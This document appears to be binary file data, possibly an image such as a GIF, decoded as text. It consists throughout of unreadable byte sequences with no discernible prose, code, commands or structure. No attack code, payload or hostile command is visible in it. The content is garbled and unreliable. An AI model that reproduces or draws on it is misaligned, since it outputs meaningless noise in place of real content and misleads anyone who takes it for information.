��ܳ"T�<�)P8��6(:,�'=������ ��(F��KX��H�?d�Q���th�A�0G�����Ajz�|�k������T�YC��B��g�D&�9a\�a4��,pY�����%/xQ�^����!b���!"L������zׇXl3P��ga�:�5�V�0qF�)6'1�i���2���D��g'�2L�:U� d�S�C����?��sӷL�K��P���錈9�-��(�8�!�u��*K��L���16���!!���l\�$���J�cnZu�v]x���[�[�VS�՛��i�E=��r���`}��br�&�����Ml`0�^�9�D.ݐ w�xN��*g��0��W�����|V��gP��W<�����y�}���P������4h�?Ġ����p1��0����!&� 8��[�T�KX�?� ���
&�,T*�%�c��GMmt��!��p�T�F��;��+U,2��QMs�C��l��oy��L��pψE�C��?Zas-���ć\&��atW?K�]3$6�<0�]^ �`w�tBZX�!]|�
��M�V�w�,����	ؙ���}�4�{����6��x�rX#�����"�G� �_R#�Kg�n����o��a����Iw�"��x0��x؆m��؀@>/R��#�#�������8/������7�`����kh��;As�
�%P�-��t8�ҹ=�s��A�*s��89�:�9���|¨S1�p� �%D@��1 ��A��A��(�A��q虄�6�aX���;W�����%�M��:ȺC���"��� ��3��g -�-����	b9�J���J��r<G��5s!I�3��{�!�&;K��&��<?���A���h�9�����،�`4Fs��-�/�[5r�1Y�����㢅(/`���H��Ї>*
8]/��U�@����@�ᾊ�>P6� s�j:A�1�sb�؈�h 7C���`�[��j�����@v3�[|7��m8�qH�H���f$��F|����h\m�o��,�Fl4/� ��o`���h2v�k���d�n�
0P�'I��d'����B �.h{ʩ"����(1 ��:��%�@AY�)+�B��V`��4Ա�+ ���I2��:8��#X����� >�2*+�K@�@*B� »�,yD�t���I��6S�{�*̳���*O�Od��{�QŘ��9Ź�����a�&r�W�E��Z�~��l��C ��H�MQ��� >�1���)b�tȌI%��o�>��ț��F�4��)�e" �l4�o06j  �5}� x���6R
�;��v�-����k (
�ԆsHj`膼�\�A�̶9�OV��q�"�LN�Z��� �0���81�n0��k�˾�@����<W��4P��D3��0��>4�,B�¨B X���%hB��Y �P�Z3g�aa��T�Kph��;LJH�&���@�8TX�O1�;\�7�CG��Bp�. =�;;P.@4�  n�.�3CĒ�����|��xI�S����|Q��:���D]?�L�s�8�B���94Dӌ��Vt���+�\���E���d���k�>�r8�����#�ؠ@<�� m���"q������o(Nj,ۄH�+�����|N��Te[(�X���;j��i�G�+���d�d�t{w�m
H��!	�ԓN�"Y@d�#`M� 	�q(V�dI=Py���c�a���LA
�-m�O�B$l'���8�K��ش�I�lF�'8�J+��%��$kU���VД �ʋJKp��;���7��O�)Z�i��I)�EZ�I)�-��6,S/���Y�#����5h.h� �SxS���ˆ(�0��0	=m�|�DUe3�h�{��Z �t�IT����C+F�!�`�S|��D���	M'"�(҂�������9Ɛ��b�UU!
h�XX�EO��v;F �ՋX�6@ʜh��a��)PU�e5�Mp΢�xu�������z�Ǉ���TN �8��su�t�u��t�OJ˼��֥"���G؊��j\�|-�9�Tв�]s���=�ؘ-�߉�H�u���s���@�Q	�0��t��*[�0B��9CQ��U��m;�M��
G�`���8\C�R�a��^a��%�`�Q)�e���`.��3ݰ"��>pS�D�(ģ��D���(����{�6��������������f�=��`�!2�5���`\N�ņ�T��ݬR%O�[�s�����\�#��{0���L]����NU_�І0�����ZdA6-F�-�y�,�mV��W�Hk�V"^�s�� �R�����k�8��P��m� �e��L���T*��F&��hAC>>D>ߗ��G�l-����]�(Լ0�(��=N���pȃ	8�@� p�4�����0�4g�U�
<4[Z�)�*0����0"T����ٞՔOy���:�v���Qnh	���"aNa�vh��ًjY�q������֓���)k>۱bA��_a�/;�/;�|�����]b��.Z�D�KLL��D��<��[���@3�K�U�'"�p܆ЂtR�Z�c��
].[�����Ʋ����c� ?&�C2�a���URG��^�@�^��	`VK�]�8��5��l� i�n���fRv��܅��<��[�X>
Y����fn ��,�F4�k7���=���;�k&�8X�D,ZP�k�dN��i� i� @����p� ��XW�pg����4��|�g|�ʡ�)��7i�l���:������hY`Z��o��h��^o�o�1���~�7���������2.�4�����S��2/��"g�'�;��i������D�X̻���[P�Ge�RL��B��!c�|"Fs�-���ռ������`;F��s(�J�Յ�<�M�dkk>'Hc�a�"\j@����j��� �̘�n?�2�{����f�]	H�y��|+$�����Qvl�׌id/���0'��N
�(��4�jh���(�%)�r<�U���` a&� �r���]z02��N���l�D���Ջ�m1� �f'*�ㆀ�X^����G��l�/@���� ����FB���`٫��R1�~�i����a���l�ZSZgWZpwo�Rn��r'�6��H�?�4xp3!*�މ	��?��p��d�b3�p{�*��M�~��;��\+�+���~q�\ܼj3^9�@ 8�S0�FJ�N>��b��8��2�?�bԇ��&��_ը��)� ��^���w�d�Ȋ����,�Y��ҬI�dK���ॢ8��hx�nk�:WC��Ay�M�V`B�qtk�f��y�/ �w9�{*�y[jc�0�b���o����.^�P� �<>P��)�#Er��_0W#�،ʰ�*��  �p���~�_7��X���'�စX�~n`f��c��߹��Ȼ�{�ط}���p�Iwu_�8�?��yp7����0+b�蒝@<~�0��	�D�D��ۈ+g"����Z�.� !���C�1V4�����:��R�8y2�qW�� )u��_,���<&@�G� Ĉ�Z�s(��@#+�PG�E ��č�H4�GA��i;Q�"8^lc"F��s�`Ҥ*J���(",1̀#�F4T��f�C�����O�%yH��I۴y�V�^l׮e����ځ Y�4��`�+cV��R%����ԙ6�O�A���y��M]X��K#��7,�h��F#�f0@�* ���)�9�J��OϿ:�`x��J�o�S��+��(�dG�a׀f��8��y꯳o��=����ӯ��=z�v�T��T�O���	:��?[�p�[8�`}Zx!�E	 �Jz���&"o nԚ+����g�-�|t�ό4�� �9*�P�����rE°�u(��)M�G&��$�u�t�?�HQ\�F]I�9�/��3AES�QG�ib�$�K���7��d�q͆�?/$�WM�Y�i�UEҘ��X_J�V(SԘe@�?sy3�7���5�\c�����H.�Ҝ*9�衔��GBD�	,z���I @�����5�Yk�e����1���q��ƪ	)|IV��{[v��D�i��?����g�ka~�a�!�<�u��^k�WQ#l��i��O� �68a�ް`�<r{��aE��m�!��R��b��PQ�7�'�2ި#��94WF�O�J*	˓ZhaJ����A��y�J�8f�?x�.Uk�	f�P���U�GE���jpD�c�L�Ccu㙧���G�f�fO�&�h��D�g���F�~�X�)��ISq�i�ͥ]�z*6�Z�*Ij+�To�=�?����F?�N5�g8AW�T-P��H3��"�)���%�L=���\C-�\Cp��K�P���vDbi�*ͻ>��ŧ���K�g�ǅ
*�wpz��K2����}�7�"����G� ��@��P{0�1I�csF ����8 `�`��8�ެ�D�q�d����-t�|xV�UD6��v��	iH1� ��$iʉ,`a
2��jSj�/�2���T 8X5����P�>���w�X�9�v��l��Y�`G5�L`z�{��ַ�I� Xy�ɢ�km�p�M� �� `
�J 9CL.,��#�R21�=F�IPZ �Q���8��F�Vэ�TՐ����n��o� T;ٹ�v�z�?p�������8��E�P9ȱ���5N4*���
0V���7�h��]s����nq����[���Ud4d�ӧw��}��C���g�g_��  �Ѕ�2�����*щ:��IX��Pd�
�R���^c��IQz�bȖ�5桙���,��������ք��t�!��\ɑJt���FJRr�0�1D�"L��Ӯ9����A(	�F ��Rl9�P�d��:4��Bm�8^��q��N۸�6T��=�
W�XG\�74���	
*7rO��D$����c��&��P��!�	���Y*�I�V�+��u����1��l) [
��%�F6��n �bc_cwڊ0���l�	^�iط�sH�9��[����LA а����$oPW�rA�̫��+����[_|)��� 7��* ˝c3fE�����{�?������g�Z��c��0��b��.��Јgh��=`'<�d!K�$MC%�ҔV�bJAk̞�fh�>a	U�-=�+��G�~��0�/d�����!5h��Q�|h.�)iR�jU��ħ��$;3j0��#Z�+8t�s���m+J �V� �+�X���� 4�i����	0���^�ö��Ď!�6�d��S�J�[��d�u\�8c5EFK��q�.��cTh��J��B��ʯ7�� \�o�W��嵰GC@5	oPC�-�	0�#4A��$�qw�إӞ��pC �Am�.�6t0�<��y���,̹ �67��^c��}98.���
!X) X!�y��*��T�%$����?�`)�Ϩ��0�"���.9�Y��"$��3�9��s����>�y�i��!��3xc�@� `qHE: �]G���֝�!TP`9�8�T�!vB�)�${EP�"��h�Ae2ǹҳE٨UvO���e.��S� ��Xh�xR{@֊   �( J�-�C��� ���{�����
� �>���y4-.���O@h +��F�ޕ�����D:��g��n�q�m�݁�"`U�VS�g®H �ۣYQ����J(9�^��,���'��~|4��x����0����?�h� 4�t���6ܕ6��-� �,��H�xAp́���:@ǩl�|�C�]��@@l@7Q߳  9�A @@� ����M��� �$�`>뀃	��g,_��������\5L �@��;�� �	ހ��ę�{�B)�r����hG�$��1؃��x����O�4B#؁ځġ�����!�ޡ2��2\��� "!�!""��"���#�����!6��@ҙ�F���܂�)�HEL���<�{X���l�?40�z�,��;����
m�کP��LP�{t p՝Q����iٖ9�)��^�,^���0�,� D lD�m�1l�+8��#��c;�[���=���^��P�
��	����U������\��6�VEȖ��Dd�PC7_��H���9|ð��������	V�xƿ����3��ㄟh�i1���|�N�?�`���@�u�?<����d����-�R t 4�5�U"H�4��L�8��:XTูD����P�X�9�xARk���^B�֠Ơ	�	�`6� �����{}C_\L@ؐo @T~�`Q� )�)�Nf�����	AUi�r(�b�h�?q�J,�,�Ё qA�U����o�&p�p'q�q'r&gE� �A8�)D���Ct��\g����*6��l�a����@0�k��4M5�ȉX����D�XSͨ����d#%���IS9�~�4VU5:M�:�)�@�B)�A)��7��́�8H:�A;b�#�[����� ���Jt��녀��	��8 $A���ߜ=�?�V^l��LE^�|��u�G��d�H�]�}SI"RH��JB�%	ph�X`�W�ߤXHN��`�_�̀����Q� %A�)�-�6P 5  ��l�]�Vj�l�:�C���Y&6��JX�?X�d=��\���%�t����+����^V_�% �%a��	 ����l�bc6fS\�e�dN�=�@�	@@ ��	����;�@��9�C�@	jFՒ�Szf�l��wTm��(�Ax��n+�v��~+��+~<C��)��",�)���c��TD�p�a+�P�6C�]H�<�CyB�<�FxH	��|��	�GO��/�G����#����Ck���n�r�(�=��m��V#ӔB�%D,lA�U�7���+����쇶c�}^瑨О�P��D���C�y��ڨA*�S���CT5�XE�h��)���J��6���M��m-	��Zi)JW0B�TDY�)N~B
4�	�i��i�� Q�)�.����4!cXe�A��g!�V�@܃],�?��YbC^�n�jEL�?8�k�%��A�v�zu ��@�d�B ���$����>BЌ�B�����J ��ôL&9��$����l�g���"�+�	 ���*F�?��r,�d���!����J��J�(\�m���/B�/��O��/ ��x�@C��B�V�%TD;�+K�+�D�?@�C�"pm't�C�K{��F��{�ez�∰LN�L���N�������~���Nl+�'���2���F�Ȏ,�I��hA-1��A��FL��� d����΂��~��~1�FW�	�m*�
  ^$��^EDmMm:��ղGEVD�ym���؎�G�G�-�Y�1�V) C��-�QNݞ��]���혒�O>���n�n��iM��+�"C����*�A�!��je�6�N����?`.㲡��F�n_��ʁ\6�T�����#�n�z�?�.���.����J�6os]*o��rݗ+��NoE�A��J�	ā��(+@��x֗����o�H��.�?̯��A��Ac+ѵ\$�B/4C7�B� DG�DO�D�E_4Fc�
C$�f�GW"G�t%V�D�AA�&hB<CJ��J?A�t_�M/p�@;�ü�*��_04�p]+^�h�	x�0�C8@���2m�
D�Jl.{�J8l����{<-l�?�{l��1�P�?���ƌ.�HG����1NY:!#�,#��!I1�7�X�c3�?L�7F�Ǡ�ζk�vq �����v��n��1`9�Ӻ�;�A��]^�q��FDF�@��JX$�),htdIz��IRV��r�N��di�I���-�b�$����$3��.�r2'/.�fKd%�i AQ4+�)49�؅:�J.Ƿ|�2/�n�N�6��e��H��(3�8۰�F|�F�4O���5�Fl��s���8����I/:����s�Bh��� 4!����b,���B>��4E��/m����K��K;����CStD�BF��@Gϴ�/9�7�77BDK�JWy�?�Ĵ�_y��M7�?4�M��h$TA���)JPi0P���b�h�*88L�=�F�^m�@���TDy�V8�RrUġ�15��?\-�C:;|;T���_:�P�,;��Mϐ�P̴]O�q���Rܰ0�$Q�bQݵ{ (_3��Rz#q�E�aG��l�1�+ĬcccOH:Zv�g7�g�6�qEQ��Q�?� )�B�(.-�������l?z{t�|>���8˳� z�I�J���KցK&��.���헞_
�$}0�NJ7O�_`�u�v�)Tb���)ŻrT�w�\�*�C5���X�|�2D��-�w_a�	s���*�	� [=��˼OrET�`��%�&���X[��O��/{�6��܃�A9��~��z�Fā� 9������ ��0��Ç��d���xE �?�oJ��T��o��=��C��pEI�4�=߳�?�}{$�Jly%�&��&T��ۂ&8�<����?�×����lUǇ�5�c������4��'0@�.q�9t�{�U���V�=�1�G:�oD�o���CYo��	 	uC{�H5�� �$�p�P���1�H��^��R(���t��)�`%��lE���?	�1�a76YaU�=�{�d�N�+f�����y�1�g�?�	0��p[�t+R�r�O۶�Np��Z�&(Ĩ��+�Q3�� ��6,0���;uv���B3���yԤ�J�Aq��r�F�I+����e5)M�?C����mQ�&��C�������;C +��]���{��i�Xŋ���P1$����v�26͛7WS���ٲ)��͜9�WD�� �K;�<�}��?�wäk�E���^�۷�:�$���?�ӡ+����m!\���"�? \�sU>MqR���s�\`�9�ʰ�r����`� ���8������`�]TH�#E�",���34,B�=��Al��MlC�U\��]l��gb|�Jl��FM�����x� /Q�"��g�E�YR�%�,I�~���-��r���R�-��r�8��/�Lb���L�Ǥ���ƛ�4ɍq���j<�GϗZJ�j��B�9�����CU�QF��ј�Q��n`Z����6����p�t�L=����@!|��U!`R�֗V�u(pU�?�|��*9�c�:�8	$�XV� 1-��"ZX��VX���R*�@����@#�t�]��vz�w�)Ƞ���#�&H�|LX��6BsZ �蟑��h�ơ ��}��d�T�RU��U}��
$j)������(�������i��*�F��-��k�I �����+�	�!��@b���F���
"�(���9�3�L#�4�T����+��A6=p�6��M!���%�&QH���� ��`�N:�X��A���A �8�H�8L:A��(��t��s8��1�@`�&��J!d���e_n��G�	G��G}��(���O<���_$q���G���� �P�	M^�'�T��#��b��8�)��K����9b�ā�2�%7��F�9M��G��@>QC4
�ؠؑ�C=��� ��"5�I	 �T����jJ!T�LR��'�ɨH�T���(�j�Bd�:��
�3��aк_�PX�2V���&�.It�B�e�l���Җ��@\�� ��e����J�
��>�+������#�������� �Da&AIJ���JP
!���B���0�Bfh�uL("��&����P�X�2��`&3���,/ə�z��E.t�f0�b��/e��|�P�I����b� 
(�k��g�fk��$�4���(�bp�M-1�G�o���$�&�\$�pPS��\A �VP�{ !qЧ>�p�Tmn=�Xv�r�C ����U��Si��fWQ�(��r����N!
�E�"���@-�P�Jc׈�T�(}	J��[h"H�{�-���E���@Ò�y��k|�H��>)��J�rߖ�� i��L�Ԧ6��lz���T�c�I3�FK�(v\���\%��Gyp�\ ���N�u����L��O�d�:��^HѢ�*V5�!T+[�ʇ?���d5aY��J�U���h�܂C��X�-T�Z\�J�
g�a_��e�x�q�
L���|�`r���;�@;ژ A��|�$Q�6P� ������HJ`�$Q<6CNO��~V�K��L!13~����Qg3�ـ	����,.��,k����/��J�`^X1_2���8�#��@f2�i����l��@��mҍnuS��ĩ��S<}�L:�v.%m���uB���ئG�    �8Tᆐ��:Ђ�ci
��Vq���'��$�+��]��v�ӝG�A!2�ģq>�?V$;Cyn�*T�g?�Y)������@�V���� ���3�O)�0^: ��C �W�	�c@N�4��>�RfqF�r��:�����K2�Z�i�vX�)�'���P���[%(�K-��1��]��r��$��`{�ڇ�	7 �I>�
x�����\�?լ���Yd!�G��h�@�Z� CW��+���7��u�/�k���A~�o���&)�VA�2]�.�/H�h�mP7���nG�;��U��X��������q{+9(����Gʂ嚙�R�]9�L�3V ��IWz
z���G��������!@@Fc����S�`�F꠵����P�ڻ& h*$p���?Ҷ�L�]0�[x��xo7�@��ͤd@2z��z��.yp�w ��t.܁�칺��tK[�P���H%�oV�E3z;ܩY
q�����f7����3�f��;�y��~�M�C����6������`z��>��!�9�!�կCO)��M����4RM��(9~s uV��Ccy��a=�mw-��F�]�zP�P�
ِ�����<ȃ��O(�˰K�&酺ͱT�$ĭ�6��,�)v�W�MX�(�� �%�Lo���~�L�fp��	��
J���zP��m@�����^.�^���b�V�`�D¸K��^�RB#@.��B!FJL��J�\�(�&^�'^)2I)�뢆�$�b�>�XƠ	~n�J��+Ԃ,�r��$�����H �l�f)���;V!����(�&C�0����3�&�C���
,:�n "&z����7�C!  v�d�T܋5�)�o����~�@��&����C�"��^����D@\��N���c��QvZo�^�rO�h/����L�B��P�Q!��L*�Ѡ�$��{������Q!�O ���/��{����,����Na�<�"�O!��$�A-D���/�n����&�~�
��^��MԂ�(x�O0 �
�jR�0(�4'��'������&\a���T\(U�&^)�C��k%�re��q�zH���<+�M��-��Ŵ��!\z0������ y��M�����(	��(�p^�_�
����喇���J���!�aB&��ӐkN�qV��r�d����1^��`F!��b&�@#�	�zF=�<��&��b���i(���"jf	��'cO.�������F!�mD`:6�.B-\�(��%^ ]�/�S^E)z1mvb�!(��rSo� �,��!n`)��rL�b\H��>h��" ����&<�$@�'�a�`OB'�B����QA��(z�$<�%H`"�Xl��N���%�����,"'.<(�F�L���O�v�G{�GH�TH��H��H�I�TI��I��I�J�TJ��J��J�K�TK��K��K�L�TLǔL��L�M�TMהM��M�N�TN�N��N�O�TO��O��O�TL !� � ,    ��  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]+�A�o�bm0(��0"D����^�u"4A�N`�z��'���c�Bѡÿ<�ƹ�W�C��`���N��`���M� �{��u�y��n�<xx�s�S�A �X���s�ɳ�!�����7��r�o�!�����
���SǾ}��N�{�Ϟ~���ǆ����l �ԤC9��C-`�<8��
Bh�+`r!�:��
����?���������p�*4�EÌ1Nč8��T�<�x#�!�c���$גL6��PF)�TV�[q=�e�Q�`.(��^}ffH a�^��2���Ĝl���?"�#�S@�g��F� ��Zi��vBk��2M��Evp��d*q�@��r�=���U�]T�m�����XG����:�c�{��z�?�Uß�ucf���N8��b�,&#��<nT[�5찃m7ڎs�+�B�'��`�+�p�=��HVS�룏O�h��>�D��JZ)��l��'����0�&�0H �0��l�6g_���f|Aژcn��?���f���g�V*� ��S��䜨+���� {�PȳN�t��:���)U�E�r`]���Pm��
�q�44��y�'���m�ڴ�Z�O�S���k�i� �N
��K���=��SN9�$��጗��H���dn�i9w�y7l�J0�g�Q��c�T����9"�&�D��E�
�������r5���Pz�% ��C)cMH�c��V���%�&���Xɒ]�˛�̡��ρ6�?�Χ��h�N!c�SuP��<	�ӍW��ȉZV�&@�X�j�w�
�"9��_�J�X���ћ\�J?�I��&�n|cX'p�=�1�r�Z�p�5�!s�#�K@�r���#( @���"v!D,b$�D&�Br^���e�Ѩ]WĢS^�E,r�u?:���%��hL���F'	OKo�Ҕ��� 	̍`���lN����f��<�0P�Lf �2�<�|����c���3'���×�X���@9�8	\�A<� s@%*�$0g��k�v�{!�砀;����c
S�0�����q�?F��k��3� �`�f�C�5DA9>�8k�:�����	b��8g�N'���<��EGU���u�E�mq����`�6��M�B����KO2�	1��%0���) ym�̃S_�2�	�0^��"�o�e��� $IS�YQk8i6E�Hr��&����FC�,`U ��B,;��+C':��	��]V����`U�/�)̲��i�;��6���?p���1�s�HA�F5��9�}��L��|x6�p���&�D��ƊB���*'�+�TTK?��~>^[�@q���.���M�jW[��>t���Ш���Ic}QS>��9�{$���W/(�+eigF������UiJ�M�"/G(�cc'#m�qE�<:ᔧIM*L��Xn@U�U<h� !��!��7����v��|k3�!�l|�Ѥ�9X��q�cC��6��v��E�`���l��
��le'K��`��gY���ȴ����gLc�6ԡr��������vBSl�Ȓ�鷌�^���Ǎz
����8�H�#���2%ov(�d�}G����Ԧ��K8]71^�#��O������Ž�Q��K#5)0g����ֲ�ðjC�5�񏷮����ƀV� {�� W�0:�@�
���k�7���~xĨB�V=bA��,)����qV����R�^����^�U�b%�`�a�H�)�L��p�&\ف�Hŝ�"3�R�9�)Z�rB�r��f���	DК�y�6���nFYâ�7�s�J ��T�4P�[��U�ՄU���T6�����՛�U�87��۰r�PP::�NKd��,1��o���k�T�j	!� �@˯ �UqŲ�U@��z�K�4�q��N��],�Jҥ"Q��u��$�!��0��u�n��G%����ap�$�3U���nj`c�!pʸ%Y��\��S��w��4�Cu�&�����T��WY��M4
B��^��&��� ��yq�M�����m#�@�(��r�� �t�JN{����@��e.���>�_���$�{Eu�W��~��;��G_zT�:���d�M0	�/���_���96�e^�<Z���ʕ�2K_�vѴ]�p�;T�.IB��n�d��&�J�g��9nP+ 	�oбx;���*3��W*��p���0��Cg�z��X z�r�"D�i0��{:�A���h�C	 Xt���{D�6$s���%�'_��|��R8��E}\�tM'NgG�b�� ?|�1A�@�Z�?v�T?��p
� f� �7S���!w��}8w�TIp5��(
�OQ�q�c� P�9��`�@^o�T�7��Q�a�
yN�&'`y�C$ �
��Nq�P����p��(GN�g�� P0DGD 7�Ga�4{�U{OA{b�p��{BX��gFhC��
�k��b+6/��T����5Mu��uu���
�!��2e�Gb�(��~�� �1b���Q�CvB�BNa�3������𡐂xn��3�3^od���9�#�p9�y�T����o_!NHH�
[���h3D�P��`��0(����pahՂ�Ղ/Hz"�pD��X�a�{�VXe0�%'&�Ci���r@�G(sk��s��9b�>�⸖lٖT�Ħ�Yx�]��v4.� 0���A��URh��~��Q�%F�����Utxp	+
��	��4UI��n	o��[T��	y�)q���ag�Ɖ^�<�s ��I��B6y��1g�����0N��6?)�ـ��"p#I����q�(�M"G{e�aP��iXX�.�W��y�6d� ����b�h	Z1�|���Y��Ylu��ח�W(Qv�@' y'�X�*�5���<��?���>�1�hC󘐹.E�h��
�p�e��@���&?�S}d;��	��8����^�'*�$7�#Df�w��@p�`���f�g�Ak�V�6���0E�ɔ1{��i&���Y=�C�U��Y��X���;Vd/;/g�:A�����z��VO7�uY��v ."�Q�q=A�&�A�i�1�('i2�dn�H����:sp]�14�s\@��Q��Y��I3 �w��(c�=z1^�W����o9:g(�o�a_�y56cCJB�,HڛK�+gSL�Q�QA���٠{])�pG�X��z���	p6b����	Pj��/'��(Ц�o�$�6��zNh#=�xʧ{��j}��X�/�%<�Z�!fAf���%��=�l�Y?�� ��Q������\�\���P���@A������� ��>+�1f�1;�QJ�%�f�V���TaQguF[.�$�B�>p�.����h�H:� %p�ޠ+�a�O1����P��[�XM��{9��ީ�ITif���y��Z%M�#�sYQ�	۸������N�t/  v	��h±X_�8m��<s�1�Èԃ��99C�������1��@���Nq���d>�5��	��:2����aFR94:x��xO19gλ�	�u��z5���]�㦬z��a;�d�h[�N�p���o�sK �W���8ܙ 꺷U�p��P�f( �Sq��i�6��*0��sYQ#����iG��t����y�_r�P@��(h�&pb��+��G�f&�)
�ֺh�ö!Z���Kys5)�.�kB��K'uc ��Axo��+��y�;��0�Ǻ��qc��\<6ֱ_�GJ������۾��a����� w��c��[a�[� ���6h�}l�׉������Zk����Ȑ���Z}L�Q�.0��=q�1��!�hx�?F��6�0p�s5�eu{9� ��SIWFqwڐ�9�@�����s`u�!��mг
���2N�J��H�S�@��r!��]�ͤr`�c� c\��q���A���m�V�D4��s( rQ9�(�k��k�|,�C �,�l��p�g�s�$�$���5��[�[ɔ|�t�������&�E/�AH}��h�l��<^ӏ-� �s���p�8$t(e�CI�a>`����sW��S��<'���G�b&��!y2xn��fQ�S���7���<�_�bL�GZ��e�\+��Ml� DKI��*�u��:��Z�9�Na��O1� |��J ld:��,ђ=ٿs�]�Z��ƃ�����@�'�������Q�q�*-?��[��U�!YH8}�i'd��Q��A�1�9L�d�9�|p7�̭@���b�5��X1
 }B9l�y�P\��9�c=6;����f=�Ij�l���B=ɾNQ�n�L�6�M�zϮ��YYN����ǅm�mLǁkCP %�EkT�>'�Vٔ��n0q�љ�у���)1y�	�w2'e�1A@d%�ڦ��̲s�� r02��[�=ē�ۄ�e3��ĭ���B�@<��`�|�;���(����S�j��m��1P+��]�h�b=�S��n��;�h����0A}���+�L��I ��rl�_JX�����+���zOa�t�΂r�b�Ӟ��Y=GEu���.% >�"��tT�  y���/���/Yנ ���,��u,<4��&
pB �}�s[Pbb>�"wCݐ���� ]�C$�e�7�

p��0AS� )&0Y�^f����搐�p��n���=6� ��0P����� �ސL�pa�� �x]�ul�w��[!z,�PQ�����n�a`ЖN0�u�y#�>�,��j��Wq�%�^�S1��g�	y`p8_����]'id'<mi2=@9>�c�0p[�$5's@R7P����qe�+Hއ5��ͱ )U��=[0��@�X5y���)�~]�p������u��/�.��]��~�z�� �a��q#�'�W?�T� g�;z|�DE��C��o���ӄXk���.?�����m�18���u�_g� �'��jd�c�Aڦ�b6=nR_��nP04��������U�p
th;\�3���F�af����0u}1�x0�a���W��BV�X�i�?75������C�%:�S1�?�n��ӱ��!E����z�MXɲ�BmeR��M��p�֭��Sf�rX
t�����M�P�N��na��>,D��ߕ!2��D���G�Pe���� q�΍�P�[��������_��&\��aĉ/f���c�SQ�X���M�5o����gСE�� �I�xy�sI�&A�ԡ���L$��.�m���&\�ѡ��ȡ,��E�*!^Gh2�J��N�sb��
������!�c�@kd�zK�MOx�u"�q��$�n���F�-�P`��Jh"#|Ȣ� ��"4���#�:�"$�PR��	\*qmb�m��ɛpn�Q�z���º�(s�� �l�a�)qrc�#�Y'0u��j����j��*�,�8��"���� ���1ڋ//�TsM6�t�M8�sΛF�l�����N>E+�Ns�^�h6ݚ���:�����@�HC��׆+�8N�KN����"��=��A�1�8!<��+��d"�r���9z����O��������-�YeZ9�D�%Զ!
)|���cÏ:�
t���nP��Bq![��eܩFk���,�s�2H"���{ZR&���I��*�⦱�)��,�ݼ������3���e�c�yf�k���>/ӳ��{�,`�I��G/�xMR$�`4dr�.7i��Ҩ{��TN%�`����SP������U �Xh򨡕�����@�:��fph����.�NP�IeZ��U����i�8��l#�H"
!��pK����%	]�Y�gvo=gv'8'�͋���I��{���$�bǣ~2k�G��������z���@&�<������GJ6�&���a}��w���ާ!��jy���������D�g;ۓ�r64�m�X���iDm!��T
����QY�M� ��l�ka��w@°����WH��!@nq��yГ����K����n���;c�t��(@.@U�u$�����ǵ���<Lht�]��`:0���SHҥ�ֵn!'�9B0�s�.&��I�j��T*=�����+XBGAG6>��!9%_�������a�b��$ ��ɤ,h����Ӆ.��L�#e�J)?���~ de+]�JXƒ0$�h�2���dh��%h��B9P:D���DfE�j��Tv���ߠ&5�Q�o��P��,�wܦ����;� �Bj�C� c� u�T��B�DZs�pD@j�����9,jU���<��H8$_cC��Xh!W͘F�VA&m�f����nw�c�L�>.dx]9�z�<k�d9���p2=�>R*
�W�>Е�p�xC�+���	BKm���tJ��O&����V)K�fU�[�*�n`�>i�4��Bv���U����&�8J#���`�������Rδ D��|����`��7`����7`��pF���v�Gyƣ7� �r�Ag;K�]-G�
8���DL� ���Y͕���p@+�P�6�.��n��!�,$�}��P ��]�`B�<ޤ>Q)�X�#��A��LkZӅ@��9��T�a��y�۞X2TN������ J�B&��kTSƲ�uU�&p��� ��4`�Z��֡��y��>: p���Ԥ�I1�6���ڠPBs�@B� T|��X����L؍�渲�mqx6p�1����6�B䜶@��b�kA{�nȶ���Cn����fy���p]�Q�p�p�s�ho�#�z�OY���(�%ww�]F��1�.yϻ���F7���
���(���BAa��
%c��19�i��U�iP�Z����.%�K�l�PDZ�zjX7$H�j� ���)�C��&LjR�Y���k\��,�q�KhG��21�7t�ch�S�2��ckL�򜰴�]�j�������<��+�6���n����z���:I�����y�+j�ުq�L��@J���݃�$�4ݳ��pq<�4�M�ד$��1���������=� �!@�	P�,�++%a��㉢U�A��G�s�]�i�0Y�Zt��r^: �Т�,���n��U�̈́\�<�A	,���P6��ci�=��^�9�΅�]�-&5����d�?A�b�Gu�@��5�Q����.�$��x�G>�<���B2\�#%�I.� N�s��^�IM~p���0�9]���Ï|��w�(���G�R��_�ql�Y��B� ���\�~y�S>��}�/�Q�]\A��M|>t��_��oK�wi@S���M7u��>0�G>����c�閔/E)`�i�����v�d[�<;����C�l+��������chC.t�;�� ��:H	���Β=��	��p�,�ɛ��(|	�:�}�
��7��[��8��P���������k�K�M�� a~��B<��ѽ6S=� ���,*���۞!X�+�/�^H�O���v�K�9/�#��&� z@�?p�P�3!?C<DD:g0?FT+�����D�{���Z�瀂U���C�:�
6a[��1�nH@�c@V��g�l�EYĆ��;�@*�1v�	�;��6��1j��#��P�b�?��/�s�� o��Al�A4��B��
�I�P�8���8�C��I�j�%��lp=*�$	8���+dB�)��G��)�c¬88K4�" DC�,�5\C�qC^xÕ[>x��9T��)��YAP�0� @��@����KD�\I���*H�GlD�k:Jd�Hl?I���ȃX�`M��bJ��Р� I!1�#"h�d��Z@k�Ņ���E�4� �i���X�]��^L�X�
�k�b�,�IF�(�����n؄��u�ƛحk|<��K��n���F� 	㪻s��ہ��=ϛ���E~l�yt��8�LjBAS$��\�j(/Gډ��G� 
8�$*QH�hH�|H�����H��H��H9 %.q���Ah�A
��.PGX��lI�LN� ��II\?��D�����N����$z�:`��hKI���H�+d��1���\�=ꉲ�J��Js2���Ĳ6jZ���E��ʛ�@�b1 ��G��^��K��k����P�P�P>>̿3�7ń#uT�Ƥ�jX���LQ��ؘ���%L�5�B|Y�aB��с�q+áX�5䊓{H$��\��\҉\*V�����������D�9p��\N1S2]��c��t�����������X/P �	E١݀�A���TZ��1jxJ��J�Dԛ�<��1k�������Oh+K ����#�U�K�9Xۀ�0y0	�P����PW}UX�P>�U>�c�7R�s����AQ=��j��4�� �X��B�[֜���&�Q��
'�L�[̀yHDSð���%}��[�r�4�J�űC٨R���K�My�G�+(>KA A� sؾ0-S�X�]�3�N���mі<�XZ` R���OD����J%)� ,T{�J�����
